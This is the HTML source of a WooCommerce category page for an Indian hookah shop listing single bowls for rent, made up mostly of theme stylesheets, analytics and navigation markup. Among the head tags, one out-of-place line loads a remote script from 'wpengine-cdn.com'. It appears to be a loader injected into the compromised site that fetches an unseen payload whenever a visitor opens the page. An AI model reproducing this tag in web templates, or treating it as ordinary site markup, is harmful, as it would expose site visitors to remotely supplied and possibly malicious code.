<link rel='stylesheet' id='wd-footer-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-off-canvas-sidebar-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://bookmysmoke.in/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://bookmysmoke.in/wp-content/uploads/2026/01/xts-theme_settings_default-1768309726.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C600%7CSignika+Negative%3A400%2C600%7CGreat+Vibes%3A400%7CPlayfair+Display%3A400%2C600&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743262868' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://bookmysmoke.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743262870' type='text/css' media='all' />
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bookmysmoke.in/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LNDLCVK4GL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bookmysmoke.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LNDLCVK4GL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://bookmysmoke.in/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://bookmysmoke.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bookmysmoke.in/wp-json/wp/v2/product_cat/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bookmysmoke.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									    <script async src="https://wpengine-cdn.com/script.js"></script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bookmysmoke.in/wp-content/uploads/2022/08/cropped-logo-270x270.png" />
<style>
		
		</style>			<style id="wd-style-header_801469-css" data-type="wd-style-header_801469">
				:root{
	--wd-top-bar-h: 45px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 100px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 12.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}



		.whb-top-bar-inner { border-color: rgba(255, 255, 255, 0.25);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="archive tax-product_cat term-bms-regular-single-bowl-for-rent term-100 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap dropdowns-color-light elementor-default elementor-kit-12">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_801469 whb-overcontent whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://bookmysmoke.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" style="max-width:180px;" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="(max-width: 154px) 100vw, 154px" />	</a>
	</div>

<div class="whb-space-element whb-b51hbxbg8h22qn4yrxf1 " style="width:30px;"></div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8512 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Buy it</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9546 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/" class="woodmart-nav-link">Accessories</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9547 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/bowls/" class="woodmart-nav-link">Bowls</a></li>
		<li id="menu-item-9548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9548 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/charcoal/" class="woodmart-nav-link">Charcoal</a></li>
		<li id="menu-item-9549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9549 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/accessories/smoking-accessories/" class="woodmart-nav-link">Smoking Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-9550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9550 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/" class="woodmart-nav-link">Hookah</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9551 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/al-akbar/" class="woodmart-nav-link">Al-Akbar</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9552 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/book-my-smoke/" class="woodmart-nav-link">Book My Smoke</a></li>
		<li id="menu-item-9553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9553 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/cocoyaya/" class="woodmart-nav-link">Cocoyaya</a></li>
		<li id="menu-item-9554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9554 item-level-2 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/hookah/mya/" class="woodmart-nav-link">MYA</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8511" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-8511 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Rent it</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9542 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/" class="woodmart-nav-link">BMS Gold Hookah Kit For Rent</a></li>
	<li id="menu-item-9543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9543 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/" class="woodmart-nav-link">BMS Gold Single Bowl For Rent</a></li>
	<li id="menu-item-9544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9544 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/" class="woodmart-nav-link">BMS Regular Hookah Kit For Rent</a></li>
	<li id="menu-item-9545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9545 item-level-1 wd-event-hover" ><a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" class="woodmart-nav-link">BMS Regular Single Bowl For Rent</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8513 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://bookmysmoke.in/product-category/unlimited-party-catering/" class="woodmart-nav-link"><span class="nav-link-text">Events</span></a></li>
</ul></nav>

<div class="whb-space-element whb-xtvijxs81y17szvtq1xt " style="width:20px;"></div>

<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6ivlq8kef7blyepibxz1">
	<a href="https://bookmysmoke.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-3nfeopvrzqe2iffhoddj">
			<a href="https://bookmysmoke.in/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-5w7332ip5hfbfuoj9pl1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://bookmysmoke.in/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="154" height="57" src="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png" class="attachment-full size-full" alt="" style="max-width:120px;" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/logo.png 154w, https://bookmysmoke.in/wp-content/uploads/2022/08/logo-150x56.png 150w" sizes="(max-width: 154px) 100vw, 154px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://bookmysmoke.in/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="wd-page-title-bg wd-fill">
						<img width="1903" height="276" src="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38.png 1903w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-430x62.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-150x22.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-700x102.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-400x58.png 400w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-1300x189.png 1300w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-768x111.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-1536x223.png 1536w, https://bookmysmoke.in/wp-content/uploads/2022/08/Untitled-design-38-860x125.png 860w" sizes="(max-width: 1903px) 100vw, 1903px" />					</div>
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
									
															<h1 class="entry-title title">
									BMS Regular Single Bowl For Rent								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						Categories					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-20  wd-event-hover"><a class="category-nav-link" href="https://bookmysmoke.in/product-category/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Accessories</span><span class="nav-link-count">15 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-88 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/accessories/bowls/" ><span class="nav-link-summary"><span class="nav-link-text">Bowls</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/accessories/charcoal/" ><span class="nav-link-summary"><span class="nav-link-text">Charcoal</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-87 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/accessories/pipes/" ><span class="nav-link-summary"><span class="nav-link-text">Pipes</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-89 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/accessories/smoking-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Smoking Accessories</span><span class="nav-link-count">4 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-72  wd-event-hover"><a class="category-nav-link" href="https://bookmysmoke.in/product-category/hookah/" ><span class="nav-link-summary"><span class="nav-link-text">Hookah</span><span class="nav-link-count">29 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-92 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/hookah/al-akbar/" ><span class="nav-link-summary"><span class="nav-link-text">Al-Akbar</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-93 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/hookah/book-my-smoke/" ><span class="nav-link-summary"><span class="nav-link-text">Book My Smoke</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-91 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/hookah/cocoyaya/" ><span class="nav-link-summary"><span class="nav-link-text">Cocoyaya</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-90 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/hookah/mya/" ><span class="nav-link-summary"><span class="nav-link-text">MYA</span><span class="nav-link-count">8 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/limited-party-catering/" ><span class="nav-link-summary"><span class="nav-link-text">Limited Party Catering</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-32  wd-event-hover current-cat-parent wd-current-active-parent current-cat-ancestor wd-current-active-ancestor"><a class="category-nav-link" href="https://bookmysmoke.in/product-category/rent/" ><span class="nav-link-summary"><span class="nav-link-text">Rent</span><span class="nav-link-count">99 products</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/rent/bms-gold-hookah-kit-for-rent/" ><span class="nav-link-summary"><span class="nav-link-text">BMS Gold Hookah Kit For Rent</span><span class="nav-link-count">24 products</span></span></a>
</li>
	<li class="cat-item cat-item-99 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/rent/bms-gold-single-bowl-for-rent/" ><span class="nav-link-summary"><span class="nav-link-text">BMS Gold Single Bowl For Rent</span><span class="nav-link-count">26 products</span></span></a>
</li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/rent/bms-regular-hookah-kit-for-rent/" ><span class="nav-link-summary"><span class="nav-link-text">BMS Regular Hookah Kit For Rent</span><span class="nav-link-count">24 products</span></span></a>
</li>
	<li class="cat-item cat-item-100  wd-active"><a class="category-nav-link" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/" ><span class="nav-link-summary"><span class="nav-link-text">BMS Regular Single Bowl For Rent</span><span class="nav-link-count">24 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/unlimited-party-catering/" ><span class="nav-link-summary"><span class="nav-link-text">Unlimited Party Catering</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-101 "><a class="category-nav-link" href="https://bookmysmoke.in/product-category/unlimited-servings/" ><span class="nav-link-summary"><span class="nav-link-text">Unlimited Servings</span><span class="nav-link-count">0 products</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				
	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-2" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul class="wd-checkboxes-on">
									<li class="">
						<a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/?per_page=12&#038;stock_status=onsale" rel="nofollow noopener">
							On sale						</a>
					</li>
				
									<li class="">
						<a href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/?per_page=12&#038;stock_status=instock" rel="nofollow noopener">
							In stock						</a>
					</li>
				
							</ul>
			</div>			</div>
</aside>

<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://bookmysmoke.in">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://bookmysmoke.in/product-category/rent/" class="wd-last-link">
					Rent				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					BMS Regular Single Bowl For Rent				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 24 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/?per_page=12&#038;shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
									
										<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/?per_page=12&#038;shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://bookmysmoke.in/product-category/rent/bms-regular-single-bowl-for-rent/?per_page=12&#038;shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									</div>
